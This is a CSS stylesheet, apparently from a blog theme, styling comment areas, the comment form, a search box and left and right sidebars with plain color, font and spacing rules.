.avatar {
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}
.commentcount {
	float: right;
	color: #ba743a;
	font-size: 16px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: right;
        font-family: Arial, Verdana;
}
.authorlink {color: #000000; font-size: 11px; font-weight: bold;}
.authorlink a {color: #ba743a; font-size: 11px; font-weight: bold;}
.authorlink a:hover {color: #ba743a; font-size: 11px; font-weight: bold;text-decoration: underline}
.commentlink {font-size: 10px; color: #000000;}

.trackbody {
	color: #000000;
	font-size: 11px;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
}
.trackbody p a {color: #000000;}
           
#commentform {
	margin:0;
	padding:10px 0 0 0;
}
#email, #author, #url {
	color: #000000;
	font-size: 11px;
	background: none;
	padding-left: 2px;
	vertical-align: middle;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
#comment {
	width: 300px;
	color: #000000;
	font-size: 11px;
	font-family: Arial, Verdana;
	border: 1px solid #666666;
	padding: 2px 2px 2px 2px;
}
#submit {
         height: 20px;
	color: #000000;
	font-size: 12px;
	background: #ba743a;
	margin: 0px 0px 0px 0px;
	padding: 0px 5px 0px 5px;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
/***** search *****/
#searchform{
	margin:0 0 3px 0;
	padding:0 0 0 0;
}
.searchbox {
	position:relative;
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:170px;
	height:28px;
}	
.search-field input {
	position:relative;
	float:left;
	top:8px;
	left:0px;
	width:167px; 
	height:13px; 
	font-family:Arial, Verdana;
	font-size:12px; 
	font-weight:bold;
	color:#333333; 
	padding:2px 3px 1px 3px;
	border:0px;
	background:#ffffff;
}
.search-but input {
	float:right;
	position:relative;
	top:5px;
	right:0px;
	width:20px; 
	height:22px;
}
/***** right_sidebar *****/
#right_sidebar a{color:#ffffff;}
#right_sidebar a:hover {color:#333333;}
#right_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#right_sidebar ul ul li {
	color: #333333;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#right_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#right_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}
/***** left_sidebar *****/
#left_sidebar a{color:#ffffff;}
#left_sidebar a:hover {color:#333333;}
#left_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#left_sidebar ul ul li {
	color: #333333;
	line-height: 1.6em;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	border:0px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#left_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#left_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}